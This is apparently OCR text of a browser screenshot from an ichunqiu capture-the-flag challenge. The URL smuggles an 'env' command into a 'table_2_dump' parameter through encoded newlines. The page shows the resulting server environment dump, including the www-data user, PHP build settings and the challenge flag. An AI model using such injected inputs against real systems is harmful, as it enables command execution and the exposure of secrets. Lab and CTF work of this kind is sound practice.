 不安全 | eci-2zeakyuzz3shlrccxptk.cloudeci1.ichunqiu.com:8888/?db=&table_2_dump=%0aenv%0a
译
其他书签
阅读清单
MAIL=/var/mail/www-data USER=www-data HOSTNAME=engine-1 PHP_INI_DIR=/usr/local/etc/php SHLVL=1 HOME=/var/www PHP_LDFLAGS=-Wl,-O1 -pie
ICQ_FLAG=flag{dcaee536-4636-4b9b-bdf0-c9ac52edd797} PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
528995BFEDFBA7191D46839EF9BA0ADA31CBD89E 39B641343D8C104B2B146DC3F9C39DC0B9698544
翻译 搜索 复制
F1F692238 99F9DFEF6FFBAFD LOGNAME=www-data PHP_ASC_URL=https://www.php.net/distributions/php-8.1.1.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 _=/usr/local/bin/php PHP_URL=https://www.php.net/distributions/php-8.1.1.tar.xz USERNAME=
TERM=xterm PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin SHELL=/bin/bash PWD=/app PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-
config re2c PHP_SHA256=33c09d76d0a8bbb5dd930d9dd32e6bfd44e9efcf867563759eb5492c3aff8856 PASSWORD= KATA_CONTAINER=true dump log here: here